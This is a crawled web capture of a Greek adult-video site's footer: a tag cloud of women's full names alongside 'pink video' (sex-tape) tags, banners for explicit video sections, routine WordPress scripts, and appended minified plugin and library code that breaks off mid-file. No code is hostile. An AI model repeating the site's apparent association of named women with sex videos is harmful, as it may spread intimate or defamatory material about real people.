Χαρμαντά</a><a href="https://www.ellinides.net/tag/%cf%83%cf%84%ce%ad%ce%bb%ce%bb%ce%b1-%ce%b4%ce%b7%ce%bc%ce%b7%cf%84%cf%81%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-127 tag-link-position-100" style="font-size: 15px;">Στέλλα Δημητρίου</a><a href="https://www.ellinides.net/tag/%cf%83%cf%84%ce%ad%ce%bb%ce%bb%ce%b1-%ce%bc%cf%80%ce%b5%ce%b6%ce%b1%ce%bd%cf%84%ce%ac%ce%ba%ce%bf%cf%85/" class="tag-cloud-link tag-link-66 tag-link-position-101" style="font-size: 15px;">Στέλλα Μπεζαντάκου</a><a href="https://www.ellinides.net/tag/%cf%83%cf%84%ce%b1%ce%bc%ce%b1%cf%84%ce%af%ce%bd%ce%b1-%cf%84%cf%83%ce%b9%ce%bc%cf%84%cf%83%ce%b9%ce%bb%ce%ae/" class="tag-cloud-link tag-link-91 tag-link-position-102" style="font-size: 15px;">Σταματίνα Τσιμτσιλή</a><a href="https://www.ellinides.net/tag/%cf%84%ce%af%ce%bd%ce%b1-%ce%bc%ce%b5%ce%bb%ce%ac/" class="tag-cloud-link tag-link-60 tag-link-position-103" style="font-size: 15px;">Τίνα Μελά</a><a href="https://www.ellinides.net/tag/%cf%84%ce%b6%ce%bf%cf%8d%ce%bb%ce%b9%ce%b1-%ce%b1%ce%bb%ce%b5%ce%be%ce%b1%ce%bd%ce%b4%cf%81%ce%ac%cf%84%ce%bf%cf%85/" class="tag-cloud-link tag-link-14 tag-link-position-104" style="font-size: 15px;">Τζούλια Αλεξανδράτου</a><a href="https://www.ellinides.net/tag/%cf%84%cf%8c%ce%bd%ce%b9%ce%b1-%cf%83%ce%ba%ce%bf%cf%85%cf%81%cf%84%ce%b1%ce%bd%ce%b9%cf%8e%cf%84%ce%b7/" class="tag-cloud-link tag-link-112 tag-link-position-105" style="font-size: 15px;">Τόνια Σκουρτανιώτη</a><a href="https://www.ellinides.net/tag/%cf%86%ce%b1%ce%af%ce%b4%cf%81%ce%b1/" class="tag-cloud-link tag-link-765 tag-link-position-106" style="font-size: 15px;">Φαίδρα</a><a href="https://www.ellinides.net/tag/%cf%86%ce%b1%ce%af%ce%b7-%cf%83%ce%ba%ce%bf%cf%81%ce%b4%ce%ac/" class="tag-cloud-link tag-link-125 tag-link-position-107" style="font-size: 15px;">Φαίη Σκορδά</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%ce%b1%ce%bd%ce%b4%cf%81%ce%b5%ce%ac%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-1940 tag-link-position-108" style="font-size: 15px;">Χριστίνα Ανδρεάδου</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%ce%bc%cf%80%cf%8c%ce%bc%cf%80%ce%b1/" class="tag-cloud-link tag-link-715 tag-link-position-109" style="font-size: 15px;">Χριστίνα Μπόμπα</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%ce%bf%cf%81%cf%86%ce%b1%ce%bd%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-1883 tag-link-position-110" style="font-size: 15px;">Χριστίνα Ορφανίδου</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%cf%81%ce%bf%cf%85%cf%83%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-36 tag-link-position-111" style="font-size: 15px;">Χριστίνα Ρουσάκη</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%cf%83%cf%84%ce%b5%cf%86%ce%b1%ce%bd%ce%af%ce%b4%ce%b7/" class="tag-cloud-link tag-link-116 tag-link-position-112" style="font-size: 15px;">Χριστίνα Στεφανίδη</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%cf%8d%cf%83%ce%b1-%ce%b4%cf%81%ce%b1%ce%ba%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-306 tag-link-position-113" style="font-size: 15px;">Χρύσα Δρακάκη</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%cf%8d%cf%83%ce%b1-%ce%b6%ce%ae%cf%81%ce%b1/" class="tag-cloud-link tag-link-98 tag-link-position-114" style="font-size: 15px;">Χρύσα Ζήρα</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%cf%8d%cf%83%ce%b1-%cf%87%cf%81%cf%85%cf%83%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-19 tag-link-position-115" style="font-size: 15px;">Χρύσα Χρυσάκη</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%b92/" class="tag-cloud-link tag-link-1845 tag-link-position-116" style="font-size: 15px;">αι2</a><a href="https://www.ellinides.net/tag/%ce%b2%ce%af%ce%b6%ce%b9%cf%84%ce%b1/" class="tag-cloud-link tag-link-5 tag-link-position-117" style="font-size: 15px;">βίζιτα</a><a href="https://www.ellinides.net/tag/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf/" class="tag-cloud-link tag-link-65 tag-link-position-118" style="font-size: 15px;">βίντεο</a><a href="https://www.ellinides.net/tag/%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6/" class="tag-cloud-link tag-link-1567 tag-link-position-119" style="font-size: 15px;">ρεπορτάζ</a><a href="https://www.ellinides.net/tag/%cf%81%ce%bf%ce%b6-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf/" class="tag-cloud-link tag-link-1916 tag-link-position-120" style="font-size: 15px;">ροζ βίντεο</a></div></div></div></div></div>	</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-three-widgets"
		data-section="neve_sidebar-widgets-footer-three-widgets"
		data-item-id="footer-three-widgets">
		<div class="widget-area">
		<div id="search-2" class="widget widget_search"><p class="widget-title">Search</p>
<form role="search"
	method="get"
	class="search-form"
	action="https://www.ellinides.net/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div><div id="linkcat-406" class="widget widget_links"><p class="widget-title">Links</p>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ellinides.net/names/" rel="me">Index</a></li>
<li><a href="https://www.ellinides.net/comments/" rel="me">Comments</a></li>
<li><a href="https://www.paparazzigr.online/" rel="me" target="_blank">Paparazzigr</a></li>
<li><a href="https://www.ellinides.net/greek-porn-movies-greek-porn-stars/" rel="me">Movies &amp; Stars</a></li>

	</ul>
</div>
	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-bottom"
	data-row-id="bottom" data-show-on="mobile">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div></div></div></div></div></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
<table border="0" width="100%" bgcolor="#FC5F00">
<tr>
<td width="100%"><p style="text-align:center;"><font color="#FFFFFF" size="2">Επιπλέον 9 ενότητες ως κάτωθι.</font></p></td>
</tr>
</table>

<div class="adblock1" style="text-align:center;">
<img src="https://www.ellinides.net/footer-ads/afiles1.jpg" alt="Ερασιτεχνικά βίντεο" title="Ερασιτεχνικά βίντεο" width="675" height="245" />
<img src="https://www.ellinides.net/footer-ads/xfiles1.jpg" alt="XXX βίντεο" title="XXX βίντεο" width="675" height="245" />
</div>

<p style="text-align:center;">Ερασιτεχνικά βίντεο στις σελίδες <b>A-Files</b> | XXX βίντεο στις σελίδες <b>X-Files</b>.</p>


<div class="adblock2" style="text-align:center;">
<img src="https://www.ellinides.net/footer-ads/vintage1.jpg" alt="Vintage βίντεο" title="Vintage βίντεο" width="675" height="245" />
<img src="https://www.ellinides.net/footer-ads/various1.jpg" alt="Various" title="Various" width="675" height="245" />
</div>

<p style="text-align:center;">Σπάνια εποχής βίντεο στις σελίδες <b>Vintage</b> | Διάφορα ενδιαφέροντα βίντεο στις σελίδες <b>Various</b>.</p>


<div class="adblock3" style="text-align:center;">
<img src="https://www.ellinides.net/footer-ads/omg1.jpg" alt="Oh my God" title="Oh my God" width="675" height="245" />
<img src="https://www.ellinides.net/footer-ads/fwb1.jpg" alt="Friends with Benefits" title="Friends with Benefits" width="675" height="245" />
</div>

<p style="text-align:center;">Δεν περίμενε κανείς βίντεο στις σελίδες <b>Oh my God</b> | Ενδιαφέροντα βίντεο στις σελίδες <b>Friends with Benefits</b>.</p>

<div class="adblock4" style="text-align:center;">
<img src="https://www.ellinides.net/footer-ads/gossip1.jpg" alt="Gossip" title="Gossip" width="675" height="245" />
<img src="https://www.ellinides.net/footer-ads/retro1.jpg" alt="Retro" title="Retro" width="675" height="245" />
</div>

<p style="text-align:center;">Αξιοπερίεργα βίντεο & άγνωστα γεγονότα στις σελίδες <b>Gossip</b> | Ρετρό βίντεο στις σελίδες <b>Retro</b>.</p>

<div class="adblock5" style="text-align:center;">
<img src="https://www.ellinides.net/footer-ads/gold1.jpg" alt="Gold" title="Gold" width="675" height="245" />
<img src="https://www.ellinides.net/footer-ads/gold2.jpg" alt="Gold" title="Gold" width="675" height="245" />
</div>

<p style="text-align:center;">Ενότητα <b>Gold</b> με σπάνιο, αδημοσίευτο υλικό που δεν μπορεί να ταξινομηθεί. Άλμπουμ φωτογραφιών & βίντεο.</p>
</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span></div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.ellinides.net/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script id="decent-comments-block-view-js-extra">
var decentCommentsView = {"nonce":"b1ee5f9dac","site_url":"https://www.ellinides.net","current_post_id":"53345","current_term_id":null};
var decentCommentsView = {"nonce":"b1ee5f9dac","site_url":"https://www.ellinides.net","current_post_id":"53345","current_term_id":null};
var decentCommentsView = {"nonce":"b1ee5f9dac","site_url":"https://www.ellinides.net","current_post_id":"53345","current_term_id":null};
//# sourceURL=decent-comments-block-view-js-extra
</script>
<script src="https://www.ellinides.net/wp-content/plugins/decent-comments/blocks/decent-comments/build/view.js?ver=d524a6e4a42d8bc0f05f" id="decent-comments-block-view-js"></script>
<script src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script id="wpecpp-js-extra">
var wpecpp = {"ajaxUrl":"https://www.ellinides.net/wp-admin/admin-ajax.php","nonce":"e3b8e1989b","opens":"2","cancel":"","return":""};
//# sourceURL=wpecpp-js-extra
</script>
<script src="https://www.ellinides.net/wp-content/plugins/wp-ecommerce-paypal/assets/js/wpecpp.js?ver=2.0.3" id="wpecpp-js"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://www.ellinides.net/wp-admin/admin-ajax.php","nonce":"b1ee5f9dac","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://www.ellinides.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.0.1" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="wp_slimstat-js-extra">
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://www.ellinides.net/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://www.ellinides.net/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://www.ellinides.net/request/f796b6188f3ac906e0e571c00a6dd481/","ajaxurl":"https://www.ellinides.net/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicGFnZSI7czoxMDoiY29udGVudF9pZCI7aTo1MzM0NTtzOjY6ImF1dGhvciI7czo4OiJwbW9udGFuYSI7fQ--.0479e7d76b9fb772a5a484328df33a1e","wp_rest_nonce":"b1ee5f9dac"};
//# sourceURL=wp_slimstat-js-extra
</script>
<script defer src="https://www.ellinides.net/wp-content/plugins/wp-slimstat/wp-slimstat.min.js?ver=5.3.5" id="wp_slimstat-js"></script>
<script src="https://www.ellinides.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/js/pinterest.js?ver=3.6.4" id="wp_rp_pinterest-js"></script>
<table border="0" width="100%" bgcolor="#000000">
<tr>
<td width="100%"><b><font color="#FFD700">Ellinides © 2007-2026</font></b></td>
</tr>
</table></body>

</html>
<!-- Password protected content has been detected -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ellinides.net/wp-admin/admin-ajax.php
body_size: -366
content:
1646580.1b19b64d618910bebb89d2ebf1e5b49f

--- FILE ---
content_type: text/javascript
request_url: https://www.ellinides.net/wp-content/plugins/decent-comments/blocks/decent-comments/build/index.js?ver=d524a6e4a42d8bc0f05f
body_size: 2340
content:
(()=>{"use strict";var e={723(e){e.exports=window.wp.i18n},727(e,t,o){o.d(t,{PU:()=>l,p4:()=>r});const n=window.wp.apiFetch;var s=o.n(n),a=o(723),c=o(790);async function r(e,t){const o=function(e){const t={number:e.number||5,offset:e.offset||0,order:e.order||"asc",orderby:e.orderby||"comment_author_email",...e.post_id&&{post_id:e.post_id},...e.post__in&&{post__in:e.post__in},...e.post__not_in&&{post__not_in:e.post__not_in},...e.post_type&&{post_type:e.post_type},...e.taxonomy&&{taxonomy:e.taxonomy},...e.terms&&{terms:e.terms},...e.term_ids&&{term_ids:e.term_ids},...e.exclude_post_author&&{exclude_post_author:e.exclude_post_author},...e.pingback&&{pingback:e.pingback},...e.trackback&&{trackback:e.trackback},...e.avatar_size&&{avatar_size:e.avatar_size}};return new URLSearchParams(t)}(e);return await s()({path:`decent-comments/v1/comments?${o.toString()}`,method:"GET",headers:{"X-WP-Nonce":t}})}const l=({comments:e,attributes:t})=>(0,c.jsxs)("div",{className:"decent-comments",children:[t.title?.length>0&&(0,c.jsx)("div",{className:"decent-comments-heading gamma widget-title",children:t.title}),(0,c.jsx)("ul",{className:"decent-comments-list",children:0===e.length?(0,c.jsx)("li",{className:"comment no-comment",children:(0,a.__)("No comments","decent-comments")}):e.filter(e=>!t.exclude_post_author||e.author_email!==e.post_author).map(e=>(0,c.jsx)(m,{comment:e,attributes:t},e.id))})]}),m=({comment:e,attributes:t})=>{const o=t.show_author?t.link_authors&&e.author_url?(0,c.jsx)("a",{href:_(e.author_url),className:"comment-author-link",children:e.author}):e.author:null,n=t.show_date?`${e.date} ${(0,a.__)("at","decent-comments")} ${e.time}`:null;let s="",r="";e.author_url&&(s='<a href="'+e.author_url+'" rel="external">',r="</a>");const l=t.show_avatar&&e.avatar?(0,c.jsx)("div",{className:"comment-avatar",dangerouslySetInnerHTML:{__html:s+e.avatar+r}}):null,m=t.show_comment?function(e,t){let o=t.show_excerpt?e:"";if(t.strip_tags&&(o=o.replace(/(<([^>]+)>)/gi,"")),t.max_excerpt_words>0){const e=o.split(" ");o=e.slice(0,t.max_excerpt_words).join(" ")+(e.length>t.max_excerpt_words?t.ellipsis:"")}return t.max_excerpt_characters>0&&(o=o.substring(0,t.max_excerpt_characters)+(o.length>t.max_excerpt_characters?t.ellipsis:"")),o}(e.content,t):"",i=t.show_link&&e.comment_link?(0,c.jsxs)("div",{className:"comment-link",children:[(0,a.__)("on","decent-comments")," ",(0,c.jsx)("a",{href:_(e.comment_link),className:"comment-post-title",children:e.post_title||""})]}):null;return(0,c.jsx)("li",{className:"comment-entry",children:(0,c.jsxs)("div",{className:"comment-content",children:[l,o&&(0,c.jsxs)("div",{className:"comment-author",children:[o," "]}),n&&(0,c.jsxs)("div",{className:"comment-date",children:[n," "]}),i," ",m&&(0,c.jsx)("div",{className:"comment-excerpt",children:m})]})},e.id)};function _(e){try{const t=new URL(e);return["http:","https:"].includes(t.protocol)?encodeURI(e):"#"}catch{return"#"}}},790(e){e.exports=window.ReactJSXRuntime}},t={};function o(n){var s=t[n];if(void 0!==s)return s.exports;var a=t[n]={exports:{}};return e[n](a,a.exports,o),a.exports}o.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return o.d(t,{a:t}),t},o.d=(e,t)=>{for(var n in t)o.o(t,n)&&!o.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t);const n=window.wp.blocks;var s=o(723);const a=window.wp.blockEditor,c=window.wp.components,r=JSON.parse('{"UU":"decent-comments-block/decent-comments"}'),l=window.wp.element;var m=o(727),_=o(790);(0,n.registerBlockType)(r.UU,{apiVersion:3,title:(0,s.__)("Decent Comments","decent-comments"),icon:"admin-comments",category:"widgets",attributes:{title:{type:"string",default:""},number:{type:"number",default:5},offset:{type:"number",default:0},post_id:{type:"string",default:""},post__in:{type:"string",default:""},post__not_in:{type:"string",default:""},post_tag:{type:"string",default:""},exclude_post_author:{type:"boolean",default:!1},show_author:{type:"boolean",default:!0},show_date:{type:"boolean",default:!0},link_authors:{type:"boolean",default:!0},show_avatar:{type:"boolean",default:!0},avatar_size:{type:"number",default:48},show_link:{type:"boolean",default:!0},show_comment:{type:"boolean",default:!0},taxonomy:{type:"string",default:""},terms:{type:"string",default:""},pingback:{type:"boolean",default:!0},trackback:{type:"boolean",default:!0},show_excerpt:{type:"boolean",default:!0},max_excerpt_words:{type:"number",default:20},max_excerpt_characters:{type:"number",default:0},ellipsis:{type:"string",default:""},strip_tags:{type:"boolean",default:!0},order:{type:"string",default:"desc"},orderby:{type:"string",default:"comment_date_gmt"},class:{type:"string",default:""},post_type:{type:"string",default:"post"}},edit:({attributes:e,setAttributes:t})=>{(0,a.useBlockProps)();const[o,n]=(0,l.useState)([]),[r,i]=(0,l.useState)(null);return(0,l.useEffect)(()=>{(async()=>{try{const t={...e};"[current]"!==e.post_id&&"{current}"!==e.post_id||(t.post_id=""),"[current]"!==e.terms&&"{current}"!==e.terms||(t.term_ids="");const o=window.decentCommentsEdit?.nonce||"",s=await(0,m.p4)(t,o);n(s.comments||[]),i(null)}catch(e){i(e),n([])}})()},[e]),(0,_.jsxs)(_.Fragment,{children:[(0,_.jsx)(a.InspectorControls,{children:(0,_.jsxs)(c.PanelBody,{title:(0,s.__)("Comment Settings","decent-comments"),children:[(0,_.jsx)(c.TextControl,{label:(0,s.__)("Title","decent-comments"),value:e.title,onChange:e=>t({title:e})}),(0,_.jsx)(c.TextControl,{label:(0,s.__)("Number of Comments","decent-comments"),value:e.number,onChange:e=>t({number:parseInt(e)||5}),min:"1",type:"number"}),(0,_.jsx)(c.SelectControl,{label:(0,s.__)("Order by...","decent-comments"),value:e.orderby,options:[{label:(0,s.__)("Author Email","decent-comments"),value:"comment_author_email"},{label:(0,s.__)("Author URL","decent-comments"),value:"comment_author_url"},{label:(0,s.__)("Content","decent-comments"),value:"comment_content"},{label:(0,s.__)("Comment Date","decent-comments"),value:"comment_date_gmt"},{label:(0,s.__)("Karma","decent-comments"),value:"comment_karma"},{label:(0,s.__)("Post","decent-comments"),value:"comment_post_id"}],onChange:e=>t({orderby:e})}),(0,_.jsx)(c.SelectControl,{label:(0,s.__)("Sort order","decent-comments"),value:e.order,options:[{label:(0,s.__)("Descending","decent-comments"),value:"desc"},{label:(0,s.__)("Ascending","decent-comments"),value:"asc"}],onChange:e=>t({order:e})}),(0,_.jsx)(c.TextControl,{label:(0,s.__)("Post ID","decent-comments"),value:e.post_id,onChange:e=>t({post_id:e||""}),help:(0,s.__)("Title, empty, post ID or [current]","decent-comments")}),(0,_.jsx)(c.TextControl,{label:(0,s.__)("Post type","decent-comments"),value:e.post_type,onChange:e=>t({post_type:e}),help:(0,s.__)("Available post types: "+decentCommentsEdit.post_types,"decent-comments")}),(0,_.jsx)(c.ToggleControl,{label:(0,s.__)("Exclude comments from post authors","decent-comments"),checked:e.exclude_post_author,onChange:e=>t({exclude_post_author:e})}),(0,_.jsx)(c.ToggleControl,{label:(0,s.__)("Show comment excerpt","decent-comments"),checked:e.show_excerpt,onChange:e=>t({show_excerpt:e})}),(0,_.jsx)(c.TextControl,{label:(0,s.__)("Number of words in excerpts","decent-comments"),value:e.max_excerpt_words,onChange:e=>t({max_excerpt_words:parseInt(e)||20}),min:"0",type:"number"}),(0,_.jsx)(c.TextControl,{label:(0,s.__)("Number of characters in excerpts","decent-comments"),value:e.max_excerpt_characters,onChange:e=>t({max_excerpt_characters:parseInt(e)||0}),min:"0",type:"number"}),(0,_.jsx)(c.TextControl,{label:(0,s.__)("Ellipsis"),value:e.ellipsis,onChange:e=>t({ellipsis:e}),help:(0,s.__)("The ellipsis is shown after the excerpt when there is more content.","decent-comments")}),(0,_.jsx)(c.ToggleControl,{label:(0,s.__)("Show author","decent-comments"),checked:e.show_author,onChange:e=>t({show_author:e})}),(0,_.jsx)(c.ToggleControl,{label:(0,s.__)("Show date","decent-comments"),checked:e.show_date,onChange:e=>t({show_date:e})}),(0,_.jsx)(c.ToggleControl,{label:(0,s.__)("Link authors","decent-comments"),checked:e.link_authors,onChange:e=>t({link_authors:e}),help:(0,s.__)("Whether to link comment authors to their website.","decent-comments")}),(0,_.jsx)(c.ToggleControl,{label:(0,s.__)("Show avatar","decent-comments"),checked:e.show_avatar,onChange:e=>t({show_avatar:e})}),(0,_.jsx)(c.TextControl,{label:(0,s.__)("Avatar size","decent-comments"),value:e.avatar_size,onChange:e=>t({avatar_size:parseInt(e)||48}),min:"0",type:"number"}),(0,_.jsx)(c.ToggleControl,{label:(0,s.__)("Show link to post","decent-comments"),checked:e.show_link,onChange:e=>t({show_link:e})}),(0,_.jsx)(c.ToggleControl,{label:(0,s.__)("Show the comment","decent-comments"),checked:e.show_comment,onChange:e=>t({show_comment:e})}),(0,_.jsx)(c.SelectControl,{label:(0,s.__)("Taxonomy","decent-comments"),value:e.taxonomy,options:[{label:(0,s.__)("All post taxonomies","decent-comments"),value:""},{label:(0,s.__)("category","decent-comments"),value:"category"},{label:(0,s.__)("tag","decent-comments"),value:"post_tag"}],onChange:e=>t({taxonomy:e}),help:(0,s.__)("Select category if you would like to show comments on posts in certain categories. Give the desired categories' slugs in Term. For tags select post_tag and give the tags' slugs in Term.","decent-comments")}),(0,_.jsx)(c.TextControl,{label:(0,s.__)("Term","decent-comments"),value:e.terms,onChange:e=>t({terms:e})}),(0,_.jsx)(c.ToggleControl,{label:(0,s.__)("Pingbacks","decent-comments"),checked:e.pingback,onChange:e=>t({pingback:e})}),(0,_.jsx)(c.ToggleControl,{label:(0,s.__)("Trackbacks","decent-comments"),checked:e.trackback,onChange:e=>t({trackback:e})})]})}),(0,_.jsx)("div",{...(0,a.useBlockProps)({className:"wp-block-itthinx-decent-comments","data-attributes":JSON.stringify(e)}),children:r?(0,_.jsx)("div",{className:"decent-comments-error",children:(0,_.jsxs)("p",{children:[(0,s.__)("Error loading comments in editor","decent-comments"),r.message&&`: ${r.message}`]})}):(0,_.jsx)("div",{className:"wp-block-itthinx-decent-comments",children:(0,_.jsx)(m.PU,{comments:o,attributes:e})})})]})},save:({attributes:e})=>(0,_.jsx)("div",{className:"wp-block-itthinx-decent-comments","data-attributes":JSON.stringify(e),children:(0,_.jsxs)("p",{children:[(0,s.__)("Comments","decent-comments")," …"]})})})})();;

--- FILE ---
content_type: text/javascript
request_url: https://www.ellinides.net/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad
body_size: 244678
content:
/*! This file is auto-generated */
(()=>{var e,t,n={66:e=>{"use strict";var t=function(e){return function(e){return!!e&&"object"==typeof e}(e)&&!function(e){var t=Object.prototype.toString.call(e);return"[object RegExp]"===t||"[object Date]"===t||function(e){return e.$$typeof===n}(e)}(e)};var n="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function r(e,t){return!1!==t.clone&&t.isMergeableObject(e)?l((n=e,Array.isArray(n)?[]:{}),e,t):e;var n}function o(e,t,n){return e.concat(t).map((function(e){return r(e,n)}))}function i(e){return Object.keys(e).concat(function(e){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(e).filter((function(t){return Object.propertyIsEnumerable.call(e,t)})):[]}(e))}function s(e,t){try{return t in e}catch(e){return!1}}function a(e,t,n){var o={};return n.isMergeableObject(e)&&i(e).forEach((function(t){o[t]=r(e[t],n)})),i(t).forEach((function(i){(function(e,t){return s(e,t)&&!(Object.hasOwnProperty.call(e,t)&&Object.propertyIsEnumerable.call(e,t))})(e,i)||(s(e,i)&&n.isMergeableObject(t[i])?o[i]=function(e,t){if(!t.customMerge)return l;var n=t.customMerge(e);return"function"==typeof n?n:l}(i,n)(e[i],t[i],n):o[i]=r(t[i],n))})),o}function 